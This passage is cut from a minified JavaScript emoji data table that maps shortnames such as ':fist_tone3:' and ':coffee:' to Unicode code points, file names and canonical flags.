:":{unicode:["270a-1f3fc"],fname:"270a-1f3fc",uc:"270a-1f3fc",isCanonical:!0},":fist_tone3:":{unicode:["270a-1f3fd"],fname:"270a-1f3fd",uc:"270a-1f3fd",isCanonical:!0},":fist_tone4:":{unicode:["270a-1f3fe"],fname:"270a-1f3fe",uc:"270a-1f3fe",isCanonical:!0},":fist_tone5:":{unicode:["270a-1f3ff"],fname:"270a-1f3ff",uc:"270a-1f3ff",isCanonical:!0},":raised_hand_tone1:":{unicode:["270b-1f3fb"],fname:"270b-1f3fb",uc:"270b-1f3fb",isCanonical:!0},":raised_hand_tone2:":{unicode:["270b-1f3fc"],fname:"270b-1f3fc",uc:"270b-1f3fc",isCanonical:!0},":raised_hand_tone3:":{unicode:["270b-1f3fd"],fname:"270b-1f3fd",uc:"270b-1f3fd",isCanonical:!0},":raised_hand_tone4:":{unicode:["270b-1f3fe"],fname:"270b-1f3fe",uc:"270b-1f3fe",isCanonical:!0},":raised_hand_tone5:":{unicode:["270b-1f3ff"],fname:"270b-1f3ff",uc:"270b-1f3ff",isCanonical:!0},":writing_hand_tone1:":{unicode:["270d-1f3fb"],fname:"270d-1f3fb",uc:"270d-1f3fb",isCanonical:!0},":writing_hand_tone2:":{unicode:["270d-1f3fc"],fname:"270d-1f3fc",uc:"270d-1f3fc",isCanonical:!0},":writing_hand_tone3:":{unicode:["270d-1f3fd"],fname:"270d-1f3fd",uc:"270d-1f3fd",isCanonical:!0},":writing_hand_tone4:":{unicode:["270d-1f3fe"],fname:"270d-1f3fe",uc:"270d-1f3fe",isCanonical:!0},":writing_hand_tone5:":{unicode:["270d-1f3ff"],fname:"270d-1f3ff",uc:"270d-1f3ff",isCanonical:!0},":basketball_player_tone1:":{unicode:["26f9-1f3fb"],fname:"26f9-1f3fb",uc:"26f9-1f3fb",isCanonical:!0},":person_with_ball_tone1:":{unicode:["26f9-1f3fb"],fname:"26f9-1f3fb",uc:"26f9-1f3fb",isCanonical:!1},":basketball_player_tone2:":{unicode:["26f9-1f3fc"],fname:"26f9-1f3fc",uc:"26f9-1f3fc",isCanonical:!0},":person_with_ball_tone2:":{unicode:["26f9-1f3fc"],fname:"26f9-1f3fc",uc:"26f9-1f3fc",isCanonical:!1},":basketball_player_tone3:":{unicode:["26f9-1f3fd"],fname:"26f9-1f3fd",uc:"26f9-1f3fd",isCanonical:!0},":person_with_ball_tone3:":{unicode:["26f9-1f3fd"],fname:"26f9-1f3fd",uc:"26f9-1f3fd",isCanonical:!1},":basketball_player_tone4:":{unicode:["26f9-1f3fe"],fname:"26f9-1f3fe",uc:"26f9-1f3fe",isCanonical:!0},":person_with_ball_tone4:":{unicode:["26f9-1f3fe"],fname:"26f9-1f3fe",uc:"26f9-1f3fe",isCanonical:!1},":basketball_player_tone5:":{unicode:["26f9-1f3ff"],fname:"26f9-1f3ff",uc:"26f9-1f3ff",isCanonical:!0},":person_with_ball_tone5:":{unicode:["26f9-1f3ff"],fname:"26f9-1f3ff",uc:"26f9-1f3ff",isCanonical:!1},":copyright:":{unicode:["00a9-fe0f","00a9"],fname:"00a9",uc:"00a9",isCanonical:!0},":registered:":{unicode:["00ae-fe0f","00ae"],fname:"00ae",uc:"00ae",isCanonical:!0},":bangbang:":{unicode:["203c-fe0f","203c"],fname:"203c",uc:"203c",isCanonical:!0},":interrobang:":{unicode:["2049-fe0f","2049"],fname:"2049",uc:"2049",isCanonical:!0},":tm:":{unicode:["2122-fe0f","2122"],fname:"2122",uc:"2122",isCanonical:!0},":information_source:":{unicode:["2139-fe0f","2139"],fname:"2139",uc:"2139",isCanonical:!0},":left_right_arrow:":{unicode:["2194-fe0f","2194"],fname:"2194",uc:"2194",isCanonical:!0},":arrow_up_down:":{unicode:["2195-fe0f","2195"],fname:"2195",uc:"2195",isCanonical:!0},":arrow_upper_left:":{unicode:["2196-fe0f","2196"],fname:"2196",uc:"2196",isCanonical:!0},":arrow_upper_right:":{unicode:["2197-fe0f","2197"],fname:"2197",uc:"2197",isCanonical:!0},":arrow_lower_right:":{unicode:["2198-fe0f","2198"],fname:"2198",uc:"2198",isCanonical:!0},":arrow_lower_left:":{unicode:["2199-fe0f","2199"],fname:"2199",uc:"2199",isCanonical:!0},":leftwards_arrow_with_hook:":{unicode:["21a9-fe0f","21a9"],fname:"21a9",uc:"21a9",isCanonical:!0},":arrow_right_hook:":{unicode:["21aa-fe0f","21aa"],fname:"21aa",uc:"21aa",isCanonical:!0},":watch:":{unicode:["231a-fe0f","231a"],fname:"231a",uc:"231a",isCanonical:!0},":hourglass:":{unicode:["231b-fe0f","231b"],fname:"231b",uc:"231b",isCanonical:!0},":m:":{unicode:["24c2-fe0f","24c2"],fname:"24c2",uc:"24c2",isCanonical:!0},":black_small_square:":{unicode:["25aa-fe0f","25aa"],fname:"25aa",uc:"25aa",isCanonical:!0},":white_small_square:":{unicode:["25ab-fe0f","25ab"],fname:"25ab",uc:"25ab",isCanonical:!0},":arrow_forward:":{unicode:["25b6-fe0f","25b6"],fname:"25b6",uc:"25b6",isCanonical:!0},":arrow_backward:":{unicode:["25c0-fe0f","25c0"],fname:"25c0",uc:"25c0",isCanonical:!0},":white_medium_square:":{unicode:["25fb-fe0f","25fb"],fname:"25fb",uc:"25fb",isCanonical:!0},":black_medium_square:":{unicode:["25fc-fe0f","25fc"],fname:"25fc",uc:"25fc",isCanonical:!0},":white_medium_small_square:":{unicode:["25fd-fe0f","25fd"],fname:"25fd",uc:"25fd",isCanonical:!0},":black_medium_small_square:":{unicode:["25fe-fe0f","25fe"],fname:"25fe",uc:"25fe",isCanonical:!0},":sunny:":{unicode:["2600-fe0f","2600"],fname:"2600",uc:"2600",isCanonical:!0},":cloud:":{unicode:["2601-fe0f","2601"],fname:"2601",uc:"2601",isCanonical:!0},":telephone:":{unicode:["260e-fe0f","260e"],fname:"260e",uc:"260e",isCanonical:!0},":ballot_box_with_check:":{unicode:["2611-fe0f","2611"],fname:"2611",uc:"2611",isCanonical:!0},":umbrella:":{unicode:["2614-fe0f","2614"],fname:"2614",uc:"2614",isCanonical:!0},":coffee:":{unicode:["2615-fe0f","2615"],fname:"2615",uc:"2615",isCanonical:!0},":point_up:":{unicode:["261d-fe0f","261d"],fname:"261d",uc:"261d",isCanonical:!0},":relaxed:":{unicode:["263a-fe0f","263a"],fname:"263a",uc:"263a",isCanonical:!0},":aries:":{unicode:["2648-fe0f","2648"],fname:"2648",uc:"2648",isCanonical:!0},":taurus:":{unicode:["2649-fe0f","2649"],fname:"2649",uc:"2649",isCanonical:!0},":gemini:":{unicode:["264a-fe0f","264a"],fname:"264a",uc:"264a",isCanonical:!0},":cancer:":{unicode:["264b-fe0f","264b"],fname:"264b",uc:"264b",isCanonical:!0},":leo:":{unicode:["264c-fe0f","264c"],fname:"264c",uc:"264c",isCanonical:!0},":virgo:":{unicode:["264d-fe0f","264d"],fname:"264d",uc:"264d",isCanonical:!0},":libra:":{unicode:["264e-fe0f","264e"],fname:"264e",uc:"264e",isCanonical:!0},":scorpius:":{unicode:["264f-fe0f","264f"],fname:"264f",uc:"264f",isCanonical:!0},":sagittarius:":{unicode:["2650-fe0f","2650"],fname:"2650",uc:"2650",isCanonical:!0},":capricorn:":{unicode:["2651-fe0f","2651"],fname:"2651",uc:"2651",isCanonical:!0},":aquarius:":{unicode:["2652-fe0f","2652"],fname:"2652",uc:"2652",isCanonical:!0},":pisces:":{unicode:["2653-fe0f","2653"],fname:"2653",uc:"2653",isCanonical:!0},":spades:":{unicode:["2660-fe0f","2660"],fname:"2660",uc:"2660",isCanonical:!0},":clubs:":{unicode:["2663-fe0f","2663"],fname:"2663",uc:"2663",isCanonical:!0},":hearts:":{unicode:["2665-fe0f","2665"],fname:"2665",uc:"2665",isCanonical:!0},":diamonds:":{unicode:["2666-fe0f","2666"],fname:"2666",uc:"2666",isCanonical:!0},":hotsprings:":{unicode:["2668-fe0f","2668"],fname:"2668",uc:"2668",isCanonical:!0},":recycle:":{unicode:["267b-fe0f","267b"],fname:"267b",uc:"267b",isCanonical:!0},":wheelchair:":{unicode:["267f-fe0f","267f"],fname:"267f",uc:"267f",isCanonical:!0},":anchor:":{unicode:["2693-fe0f","2693"],fname:"2693",uc:"2693",isCanonical:!0},":warning:":{unicode:["26a0-fe0f","26a0"],fname:"26a0",uc:"26a0",isCanonical:!0},":zap:":{unicode:["26a1-fe0f","26a1"],fname:"26a1",uc:"26a1",isCanonical:!0},":white_circle:":{unicode:["26aa-fe0f","26aa"],fname:"26aa",uc:"26aa",isCanonical:!0},":black_circle:":{unicode:["26ab-fe0f","26ab"],fname:"26ab",uc:"26ab",isCanonical:!0},":soccer:":{unicode:["26bd-fe0f","26bd"],fname:"26bd",uc:"26bd",isCanonical:!0},":baseball:":{unicode:["26be-fe0f","26be"],fname:"26be",uc:"26be",isCanonical:!0},":snowman:":{unicode:["26c4-fe0f","26c4"],fname:"26c4",uc:"26c4",isCanonical:!0},":partly_sunny:":{unicode:["26c5-fe0f","26c5"],fname:"26c5",uc:"26c5",isCanonical:!0},":no_entry:":{unicode:["26d4-fe0f","26d4"],fname:"26d4",uc:"26d4",isCanonical:!0},":church:":{unicode:["26ea-fe0f","26ea"],fname:"26ea",uc:"26ea",isCanonical:!0},":fountain:":{unicode:["26f2-fe0f","26f2"],fname:"26f2",uc:"26f2",isCanonical:!0},":golf:":{unicode:["26f3-fe0f","26f3"],fname:"26f3",uc:"26f3",isCanonical:!0},":sailboat:":{unicode:["26f5-fe0f","26f5"],fname:"26f5",uc:"26f5",isCanonical:!0},":tent:":{unicode:["26fa-fe0f","26fa"],fname:"26fa",uc:"26fa",isCanonical:!0},":fuelpump:":{unicode:["26fd-fe0f","26fd"],fname:"26fd",uc:"26fd",isCanonical:!0},":scissors:":{unicode:["2702-fe0f","2702"],fname:"2702",uc:"2702",isCanonical:!0},":airplane:":{unicode:["2708-fe0f","2708"],fname:"2708",uc:"2708",isCanonical:!0},":envelope:":{unicode:["2709-fe0f","2709"],fname:"2709",uc:"2709",isCanonical:!0},":v:":{unicode:["270c-fe0f","270c"],fname:"270c",uc:"270c",isCanonical:!0},":pencil2:":{unicode:["270f-fe0f","270f"],fname:"270f",uc:"270f",isCanonical:!0},":black_nib:":{unicode:["2712-fe0f","2712"],fname:"2712",uc:"2712",isCanonical:!0},":heavy_check_mark:":{unicode:["2714-fe0f","2714"],fname:"2714",uc:"2714",isCanonical:!0},":heavy_multiplication_x:":{unicode:["2716-fe0f","2716"],fname:"2716",uc:"2716",isCanonical:!0},":eight_spoked_asterisk:":{unicode:["2733-fe0f","2733"],fname:"2733",uc:"2733",isCanonical:!0},":eight_pointed_black_star:":{unicode:["2734-fe0f","2734"],fname:"2734",uc:"2734",isCanonical:!0},":snowflake:":{unicode:["2744-fe0f","2744"],fname:"2744",uc:"2744",isCanonical:!0},":sparkle:":{unicode:["2747-fe0f","2747"],fname:"2747",uc:"2747",isCanonical:!0},":exclamation:":{unicode:["2757-fe0f","2757"],fname:"2757",uc:"2757",isCanonical:!0},":heart:":{unicode:["2764-fe0f","2764"],fname:"2764",uc:"2764",isCanonical:!0},":arrow_right:":{unicode:["27a1-fe0f","27a1"],fname:"27a1",uc:"27a1",isCanonical:!0},":arrow_heading_up:":{unicode:["2934-fe0f","2934"],fname:"2934",uc:"2934",isCanonical:!0},":arrow_heading_down:":{unicode:["2935-fe0f","2935"],fname:"2935",uc:"2935",isCanonical:!0},":arrow_left:":{unicode:["2b05-fe0f","2b05"],fname:"2b05",uc:"2b05",isCanonical:!0},":arrow_up:":{unicode:["2b06-fe0f","2b06"],fname:"2b06",uc:"2b06",isCanonical:!0},":arrow_down:":{unicode:["2b07-fe0f","2b07"],fname:"2b07",uc:"2b07",isCanonical:!0},":black_large_square:":{unicode:["2b1b-fe0f","2b1b"],fname:"2b1b",uc:"2b1b",isCanonical:!0},":white_large_square:":{unicode:["2b1c-fe0f","2b1c"],fname:"2b1c",uc:"2b1c",isCanonical:!0},":star:":{unicode:["2b50-fe0f","2b50"],fname:"2b50",uc:"2b50",isCanonical:!0},":o:":{unicode:["2b55-fe0f","2b55"],fname:"2b55",uc:"2b55",isCanonical:!0},":wavy_dash:":{unicode:["3030-fe0f","3030"],fname:"3030",uc:"3030",isCanonical:!0},":part_alternation_mark:":{unicode:["303d-fe0f","303d"],fname:"303d",uc:"303d",isCanonical:!0},":congratulations:":{unicode:["3297-fe0f","3297"],fname:"3297",uc:"3297",isCanonical:!0},":secret:":{unicode:["3299-fe0f","3299"],fname:"3299",uc:"3299",isCanonical:!0},":cross:":{unicode:["271d-fe0f","271d"],fname:"271d",uc:"271d",isCanonical:!0},":latin_cross:":{unicode:["271d-fe0f","271d"],fname:"271d",uc:"271d",isCanonical:!1},":keyboard:":{unicode:["2328-fe0f","2328"],fname:"2328",uc:"2328",isCanonical:!0},":writing_hand:":{unicode:["270d-fe0f","270d"],fname:"270d",uc:"270d",isCanonical:!0},":eject:":{unicode:["23cf-fe0f","23cf"],fname:"23cf",uc:"23cf",isCanonical:!0},":eject_symbol:":{unicode:["23cf-fe0f","23cf"],fname:"23cf",uc:"23cf",isCanonical:!1},":track_next:":{unicode:["23ed-fe0f","23ed"],fname:"23ed",uc:"23ed",isCanonical:!0},":next_track:":{unicode:["23ed-fe0f","23ed"],fname:"23ed",uc:"23ed",isCanonical:!1},":track_previous:":{unicode:["23ee-fe0f","23ee"],fname:"23ee",uc:"23ee",isCanonical:!0},":previous_track:":{unicode:["23ee-fe0f","23ee"],fname:"23ee",uc:"23ee",isCanonical:!1},":play_pause:":{unicode:["23ef-fe0f","23ef"],fname:"23ef",uc:"23ef",isCanonical:!0
},":stopwatch:":{unicode:["23f1-fe0f","23f1"],fname:"23f1",uc:"23f1",isCanonical:!0},":timer:":{unicode:["23f2-fe0f","23f2"],fname:"23f2",uc:"23f2",isCanonical:!0},":timer_clock:":{unicode:["23f2-fe0f","23f2"],fname:"23f2",uc:"23f2",isCanonical:!1},":pause_button:":{unicode:["23f8-fe0f","23f8"],fname:"23f8",uc:"23f8",isCanonical:!0},":double_vertical_bar:":{unicode:["23f8-fe0f","23f8"],fname:"23f8",uc:"23f8",isCanonical:!1},":stop_button:":{unicode:["23f9-fe0f","23f9"],fname:"23f9",uc:"23f9",isCanonical:!0},":record_button:":{unicode:["23fa-fe0f","23fa"],fname:"23fa",uc:"23fa",isCanonical:!0},":umbrella2:":{unicode:["2602-fe0f","2602"],fname:"2602",uc:"2602",isCanonical:!0},":snowman2:":{unicode:["2603-fe0f","2603"],fname:"2603",uc:"2603",isCanonical:!0},":comet:":{unicode:["2604-fe0f","2604"],fname:"2604",uc:"2604",isCanonical:!0},":shamrock:":{unicode:["2618-fe0f","2618"],fname:"2618",uc:"2618",isCanonical:!0},":skull_crossbones:":{unicode:["2620-fe0f","2620"],fname:"2620",uc:"2620",isCanonical:!0},":skull_and_crossbones:":{unicode:["2620-fe0f","2620"],fname:"2620",uc:"2620",isCanonical:!1},":radioactive:":{unicode:["2622-fe0f","2622"],fname:"2622",uc:"2622",isCanonical:!0},":radioactive_sign:":{unicode:["2622-fe0f","2622"],fname:"2622",uc:"2622",isCanonical:!1},":biohazard:":{unicode:["2623-fe0f","2623"],fname:"2623",uc:"2623",isCanonical:!0},":biohazard_sign:":{unicode:["2623-fe0f","2623"],fname:"2623",uc:"2623",isCanonical:!1},":orthodox_cross:":{unicode:["2626-fe0f","2626"],fname:"2626",uc:"2626",isCanonical:!0},":star_and_crescent:":{unicode:["262a-fe0f","262a"],fname:"262a",uc:"262a",isCanonical:!0},":peace:":{unicode:["262e-fe0f","262e"],fname:"262e",uc:"262e",isCanonical:!0},":peace_symbol:":{unicode:["262e-fe0f","262e"],fname:"262e",uc:"262e",isCanonical:!1},":yin_yang:":{unicode:["262f-fe0f","262f"],fname:"262f",uc:"262f",isCanonical:!0},":wheel_of_dharma:":{unicode:["2638-fe0f","2638"],fname:"2638",uc:"2638",isCanonical:!0},":frowning2:":{unicode:["2639-fe0f","2639"],fname:"2639",uc:"2639",isCanonical:!0},":white_frowning_face:":{unicode:["2639-fe0f","2639"],fname:"2639",uc:"2639",isCanonical:!1},":hammer_pick:":{unicode:["2692-fe0f","2692"],fname:"2692",uc:"2692",isCanonical:!0},":hammer_and_pick:":{unicode:["2692-fe0f","2692"],fname:"2692",uc:"2692",isCanonical:!1},":crossed_swords:":{unicode:["2694-fe0f","2694"],fname:"2694",uc:"2694",isCanonical:!0},":scales:":{unicode:["2696-fe0f","2696"],fname:"2696",uc:"2696",isCanonical:!0},":alembic:":{unicode:["2697-fe0f","2697"],fname:"2697",uc:"2697",isCanonical:!0},":gear:":{unicode:["2699-fe0f","2699"],fname:"2699",uc:"2699",isCanonical:!0},":atom:":{unicode:["269b-fe0f","269b"],fname:"269b",uc:"269b",isCanonical:!0},":atom_symbol:":{unicode:["269b-fe0f","269b"],fname:"269b",uc:"269b",isCanonical:!1},":fleur-de-lis:":{unicode:["269c-fe0f","269c"],fname:"269c",uc:"269c",isCanonical:!0},":coffin:":{unicode:["26b0-fe0f","26b0"],fname:"26b0",uc:"26b0",isCanonical:!0},":urn:":{unicode:["26b1-fe0f","26b1"],fname:"26b1",uc:"26b1",isCanonical:!0},":funeral_urn:":{unicode:["26b1-fe0f","26b1"],fname:"26b1",uc:"26b1",isCanonical:!1},":thunder_cloud_rain:":{unicode:["26c8-fe0f","26c8"],fname:"26c8",uc:"26c8",isCanonical:!0},":thunder_cloud_and_rain:":{unicode:["26c8-fe0f","26c8"],fname:"26c8",uc:"26c8",isCanonical:!1},":pick:":{unicode:["26cf-fe0f","26cf"],fname:"26cf",uc:"26cf",isCanonical:!0},":helmet_with_cross:":{unicode:["26d1-fe0f","26d1"],fname:"26d1",uc:"26d1",isCanonical:!0},":helmet_with_white_cross:":{unicode:["26d1-fe0f","26d1"],fname:"26d1",uc:"26d1",isCanonical:!1},":chains:":{unicode:["26d3-fe0f","26d3"],fname:"26d3",uc:"26d3",isCanonical:!0},":shinto_shrine:":{unicode:["26e9-fe0f","26e9"],fname:"26e9",uc:"26e9",isCanonical:!0},":mountain:":{unicode:["26f0-fe0f","26f0"],fname:"26f0",uc:"26f0",isCanonical:!0},":beach_umbrella:":{unicode:["26f1-fe0f","26f1"],fname:"26f1",uc:"26f1",isCanonical:!0},":umbrella_on_ground:":{unicode:["26f1-fe0f","26f1"],fname:"26f1",uc:"26f1",isCanonical:!1},":ferry:":{unicode:["26f4-fe0f","26f4"],fname:"26f4",uc:"26f4",isCanonical:!0},":skier:":{unicode:["26f7-fe0f","26f7"],fname:"26f7",uc:"26f7",isCanonical:!0},":ice_skate:":{unicode:["26f8-fe0f","26f8"],fname:"26f8",uc:"26f8",isCanonical:!0},":basketball_player:":{unicode:["26f9-fe0f","26f9"],fname:"26f9",uc:"26f9",isCanonical:!0},":person_with_ball:":{unicode:["26f9-fe0f","26f9"],fname:"26f9",uc:"26f9",isCanonical:!1},":star_of_david:":{unicode:["2721-fe0f","2721"],fname:"2721",uc:"2721",isCanonical:!0},":heart_exclamation:":{unicode:["2763-fe0f","2763"],fname:"2763",uc:"2763",isCanonical:!0},":heavy_heart_exclamation_mark_ornament:":{unicode:["2763-fe0f","2763"],fname:"2763",uc:"2763",isCanonical:!1},":third_place:":{unicode:["1f949"],fname:"1f949",uc:"1f949",isCanonical:!0},":third_place_medal:":{unicode:["1f949"],fname:"1f949",uc:"1f949",isCanonical:!1},":second_place:":{unicode:["1f948"],fname:"1f948",uc:"1f948",isCanonical:!0},":second_place_medal:":{unicode:["1f948"],fname:"1f948",uc:"1f948",isCanonical:!1},":first_place:":{unicode:["1f947"],fname:"1f947",uc:"1f947",isCanonical:!0},":first_place_medal:":{unicode:["1f947"],fname:"1f947",uc:"1f947",isCanonical:!1},":fencer:":{unicode:["1f93a"],fname:"1f93a",uc:"1f93a",isCanonical:!0},":fencing:":{unicode:["1f93a"],fname:"1f93a",uc:"1f93a",isCanonical:!1},":goal:":{unicode:["1f945"],fname:"1f945",uc:"1f945",isCanonical:!0},":goal_net:":{unicode:["1f945"],fname:"1f945",uc:"1f945",isCanonical:!1},":handball:":{unicode:["1f93e"],fname:"1f93e",uc:"1f93e",isCanonical:!0},":regional_indicator_z:":{unicode:["1f1ff"],fname:"1f1ff",uc:"1f1ff",isCanonical:!0},":water_polo:":{unicode:["1f93d"],fname:"1f93d",uc:"1f93d",isCanonical:!0},":martial_arts_uniform:":{unicode:["1f94b"],fname:"1f94b",uc:"1f94b",isCanonical:!0},":karate_uniform:":{unicode:["1f94b"],fname:"1f94b",uc:"1f94b",isCanonical:!1},":boxing_glove:":{unicode:["1f94a"],fname:"1f94a",uc:"1f94a",isCanonical:!0},":boxing_gloves:":{unicode:["1f94a"],fname:"1f94a",uc:"1f94a",isCanonical:!1},":wrestlers:":{unicode:["1f93c"],fname:"1f93c",uc:"1f93c",isCanonical:!0},":wrestling:":{unicode:["1f93c"],fname:"1f93c",uc:"1f93c",isCanonical:!1},":juggling:":{unicode:["1f939"],fname:"1f939",uc:"1f939",isCanonical:!0},":juggler:":{unicode:["1f939"],fname:"1f939",uc:"1f939",isCanonical:!1},":cartwheel:":{unicode:["1f938"],fname:"1f938",uc:"1f938",isCanonical:!0},":person_doing_cartwheel:":{unicode:["1f938"],fname:"1f938",uc:"1f938",isCanonical:!1},":canoe:":{unicode:["1f6f6"],fname:"1f6f6",uc:"1f6f6",isCanonical:!0},":kayak:":{unicode:["1f6f6"],fname:"1f6f6",uc:"1f6f6",isCanonical:!1},":motor_scooter:":{unicode:["1f6f5"],fname:"1f6f5",uc:"1f6f5",isCanonical:!0},":motorbike:":{unicode:["1f6f5"],fname:"1f6f5",uc:"1f6f5",isCanonical:!1},":scooter:":{unicode:["1f6f4"],fname:"1f6f4",uc:"1f6f4",isCanonical:!0},":shopping_cart:":{unicode:["1f6d2"],fname:"1f6d2",uc:"1f6d2",isCanonical:!0},":shopping_trolley:":{unicode:["1f6d2"],fname:"1f6d2",uc:"1f6d2",isCanonical:!1},":black_joker:":{unicode:["1f0cf"],fname:"1f0cf",uc:"1f0cf",isCanonical:!0},":a:":{unicode:["1f170"],fname:"1f170",uc:"1f170",isCanonical:!0},":b:":{unicode:["1f171"],fname:"1f171",uc:"1f171",isCanonical:!0},":o2:":{unicode:["1f17e"],fname:"1f17e",uc:"1f17e",isCanonical:!0},":octagonal_sign:":{unicode:["1f6d1"],fname:"1f6d1",uc:"1f6d1",isCanonical:!0},":stop_sign:":{unicode:["1f6d1"],fname:"1f6d1",uc:"1f6d1",isCanonical:!1},":ab:":{unicode:["1f18e"],fname:"1f18e",uc:"1f18e",isCanonical:!0},":cl:":{unicode:["1f191"],fname:"1f191",uc:"1f191",isCanonical:!0},":regional_indicator_y:":{unicode:["1f1fe"],fname:"1f1fe",uc:"1f1fe",isCanonical:!0},":cool:":{unicode:["1f192"],fname:"1f192",uc:"1f192",isCanonical:!0},":free:":{unicode:["1f193"],fname:"1f193",uc:"1f193",isCanonical:!0},":id:":{unicode:["1f194"],fname:"1f194",uc:"1f194",isCanonical:!0},":new:":{unicode:["1f195"],fname:"1f195",uc:"1f195",isCanonical:!0},":ng:":{unicode:["1f196"],fname:"1f196",uc:"1f196",isCanonical:!0},":ok:":{unicode:["1f197"],fname:"1f197",uc:"1f197",isCanonical:!0},":sos:":{unicode:["1f198"],fname:"1f198",uc:"1f198",isCanonical:!0},":spoon:":{unicode:["1f944"],fname:"1f944",uc:"1f944",isCanonical:!0},":up:":{unicode:["1f199"],fname:"1f199",uc:"1f199",isCanonical:!0},":vs:":{unicode:["1f19a"],fname:"1f19a",uc:"1f19a",isCanonical:!0},":champagne_glass:":{unicode:["1f942"],fname:"1f942",uc:"1f942",isCanonical:!0},":clinking_glass:":{unicode:["1f942"],fname:"1f942",uc:"1f942",isCanonical:!1},":tumbler_glass:":{unicode:["1f943"],fname:"1f943",uc:"1f943",isCanonical:!0},":whisky:":{unicode:["1f943"],fname:"1f943",uc:"1f943",isCanonical:!1},":koko:":{unicode:["1f201"],fname:"1f201",uc:"1f201",isCanonical:!0},":stuffed_flatbread:":{unicode:["1f959"],fname:"1f959",uc:"1f959",isCanonical:!0},":stuffed_pita:":{unicode:["1f959"],fname:"1f959",uc:"1f959",isCanonical:!1},":u7981:":{unicode:["1f232"],fname:"1f232",uc:"1f232",isCanonical:!0},":u7a7a:":{unicode:["1f233"],fname:"1f233",uc:"1f233",isCanonical:!0},":u5408:":{unicode:["1f234"],fname:"1f234",uc:"1f234",isCanonical:!0},":u6e80:":{unicode:["1f235"],fname:"1f235",uc:"1f235",isCanonical:!0},":u6709:":{unicode:["1f236"],fname:"1f236",uc:"1f236",isCanonical:!0},":shallow_pan_of_food:":{unicode:["1f958"],fname:"1f958",uc:"1f958",isCanonical:!0},":paella:":{unicode:["1f958"],fname:"1f958",uc:"1f958",isCanonical:!1},":u7533:":{unicode:["1f238"],fname:"1f238",uc:"1f238",isCanonical:!0},":u5272:":{unicode:["1f239"],fname:"1f239",uc:"1f239",isCanonical:!0},":salad:":{unicode:["1f957"],fname:"1f957",uc:"1f957",isCanonical:!0},":green_salad:":{unicode:["1f957"],fname:"1f957",uc:"1f957",isCanonical:!1},":u55b6:":{unicode:["1f23a"],fname:"1f23a",uc:"1f23a",isCanonical:!0},":ideograph_advantage:":{unicode:["1f250"],fname:"1f250",uc:"1f250",isCanonical:!0},":accept:":{unicode:["1f251"],fname:"1f251",uc:"1f251",isCanonical:!0},":cyclone:":{unicode:["1f300"],fname:"1f300",uc:"1f300",isCanonical:!0},":french_bread:":{unicode:["1f956"],fname:"1f956",uc:"1f956",isCanonical:!0},":baguette_bread:":{unicode:["1f956"],fname:"1f956",uc:"1f956",isCanonical:!1},":foggy:":{unicode:["1f301"],fname:"1f301",uc:"1f301",isCanonical:!0},":closed_umbrella:":{unicode:["1f302"],fname:"1f302",uc:"1f302",isCanonical:!0},":night_with_stars:":{unicode:["1f303"],fname:"1f303",uc:"1f303",isCanonical:!0},":sunrise_over_mountains:":{unicode:["1f304"],fname:"1f304",uc:"1f304",isCanonical:!0},":sunrise:":{unicode:["1f305"],fname:"1f305",uc:"1f305",isCanonical:!0},":city_dusk:":{unicode:["1f306"],fname:"1f306",uc:"1f306",isCanonical:!0},":carrot:":{unicode:["1f955"],fname:"1f955",uc:"1f955",isCanonical:!0},":city_sunset:":{unicode:["1f307"],fname:"1f307",uc:"1f307",isCanonical:!0},":city_sunrise:":{unicode:["1f307"],fname:"1f307",uc:"1f307",isCanonical:!1},":rainbow:":{unicode:["1f308"],fname:"1f308",uc:"1f308",isCanonical:!0},":potato:":{unicode:["1f954"],fname:"1f954",uc:"1f954",isCanonical:!0},":bridge_at_night:":{unicode:["1f309"],fname:"1f309",uc:"1f309",isCanonical:!0},":ocean:":{unicode:["1f30a"],fname:"1f30a",uc:"1f30a",isCanonical:!0},":volcano:":{unicode:["1f30b"],fname:"1f30b",uc:"1f30b",isCanonical:!0},":milky_way:":{unicode:["1f30c"],fname:"1f30c",uc:"1f30c",isCanonical:!0},":earth_asia:":{unicode:["1f30f"],fname:"1f30f",uc:"1f30f",isCanonical:!0},":new_moon:":{unicode:["1f311"],fname:"1f311",uc:"1f311",isCanonical:!0},":bacon:":{unicode:["1f953"],fname:"1f953",uc:"1f953",isCanonical:!0},":first_quarter_moon:":{unicode:["1f313"],fname:"1f313",uc:"1f313",isCanonical:!0},":waxing_gibbous_moon:":{unicode:["1f314"],fname:"1f314",uc:"1f314",isCanonical:!0},":full_moon:":{unicode:["1f315"],fname:"1f315",uc:"1f315",isCanonical:!0},":crescent_moon:":{unicode:["1f319"],fname:"1f319",uc:"1f319",isCanonical:!0},":first_quarter_moon_with_face:":{unicode:["1f31b"],fname:"1f31b",uc:"1f31b",isCanonical:!0},":star2:":{unicode:["1f31f"],fname:"1f31f",uc:"1f31f",isCanonical:!0},":cucumber:":{unicode:["1f952"],fname:"1f952",uc:"1f952",isCanonical:!0},":stars:":{unicode:["1f320"],fname:"1f320",uc:"1f320",isCanonical:!0},":chestnut:":{unicode:["1f330"],fname:"1f330",uc:"1f330",isCanonical:!0},":avocado:":{unicode:["1f951"],fname:"1f951",uc:"1f951",isCanonical:!0},":seedling:":{unicode:["1f331"],fname:"1f331",uc:"1f331",isCanonical:!0},":palm_tree:":{unicode:["1f334"],fname:"1f334",uc:"1f334",isCanonical:!0},":cactus:":{unicode:["1f335"],fname:"1f335",uc:"1f335",isCanonical:!0},":tulip:":{unicode:["1f337"],fname:"1f337",uc:"1f337",isCanonical:!0},":cherry_blossom:":{unicode:["1f338"],fname:"1f338",uc:"1f338",isCanonical:!0},":rose:":{unicode:["1f339"],fname:"1f339",uc:"1f339",isCanonical:!0},":hibiscus:":{unicode:["1f33a"],fname:"1f33a",uc:"1f33a",isCanonical:!0},":sunflower:":{unicode:["1f33b"],fname:"1f33b",uc:"1f33b",isCanonical:!0},":blossom:":{unicode:["1f33c"],fname:"1f33c",uc:"1f33c",isCanonical:!0},":corn:":{unicode:["1f33d"],fname:"1f33d",uc:"1f33d",isCanonical:!0},":croissant:":{unicode:["1f950"],fname:"1f950",uc:"1f950",isCanonical:!0},":ear_of_rice:":{unicode:["1f33e"],fname:"1f33e",uc:"1f33e",isCanonical:!0},":herb:":{unicode:["1f33f"],fname:"1f33f",uc:"1f33f",isCanonical:!0},":four_leaf_clover:":{unicode:["1f340"],fname:"1f340",uc:"1f340",isCanonical:!0},":maple_leaf:":{unicode:["1f341"],fname:"1f341",uc:"1f341",isCanonical:!0},":fallen_leaf:":{unicode:["1f342"],fname:"1f342",uc:"1f342",isCanonical:!0},":leaves:":{unicode:["1f343"],fname:"1f343",uc:"1f343",isCanonical:!0},":mushroom:":{unicode:["1f344"],fname:"1f3